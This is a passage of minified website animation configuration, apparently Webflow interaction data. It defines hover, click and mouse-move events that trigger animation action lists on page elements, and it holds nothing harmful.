19-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1668":{id:"e-1668",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c664c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c664c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938ea91eec},"e-1669":{id:"e-1669",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1670":{id:"e-1670",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6657",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1671":{id:"e-1671",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c665e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c665e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938ea91eec},"e-1674":{id:"e-1674",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1675"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f0591f},"e-1675":{id:"e-1675",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f05923},"e-1676":{id:"e-1676",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1677"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f1d24d},"e-1677":{id:"e-1677",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1676"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f1d251},"e-1678":{id:"e-1678",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1037"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f20e6c},"e-1037":{id:"e-1037",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f20e70},"e-1038":{id:"e-1038",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1039"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f24347},"e-1039":{id:"e-1039",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc655",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f2434a},"e-1040":{id:"e-1040",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f29e3a},"e-1041":{id:"e-1041",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19396f29e3e},"e-1042":{id:"e-1042",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d4b517},"e-1043":{id:"e-1043",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a734b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d4b519},"e-1044":{id:"e-1044",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d7ad55},"e-1045":{id:"e-1045",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|a3dce90f-2d60-2d7f-a64f-ccf393446d4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d7ad57},"e-1046":{id:"e-1046",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1679"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d8664b},"e-1679":{id:"e-1679",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|49316fd6-0253-ab01-182c-d88f8028691e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397d8664e},"e-1680":{id:"e-1680",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1681"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e11a80},"e-1681":{id:"e-1681",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1680"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e11a82},"e-1054":{id:"e-1054",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e59763},"e-1682":{id:"e-1682",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1054"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e59765},"e-1683":{id:"e-1683",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e7f6f8},"e-1684":{id:"e-1684",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e7f6fa},"e-1685":{id:"e-1685",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1686"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ec9013},"e-1686":{id:"e-1686",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1685"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ec9015},"e-1687":{id:"e-1687",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1688"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ed369b},"e-1688":{id:"e-1688",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1687"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ed369d},"e-1689":{id:"e-1689",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee0eb5},"e-1690":{id:"e-1690",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1689"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee0eb8},"e-1691":{id:"e-1691",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1065"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee888d},"e-1065":{id:"e-1065",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee8890},"e-1066":{id:"e-1066",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193ac4a9905},"e-1067":{id:"e-1067",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193ac4d3469},"e-1068":{id:"e-1068",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193ac4d346d},"e-1071":{id:"e-1071",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1072"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b7fbf15a},"e-1072":{id:"e-1072",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1071"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b7fbf15a},"e-1743":{id:"e-1743",name:"",animationType:"preset",e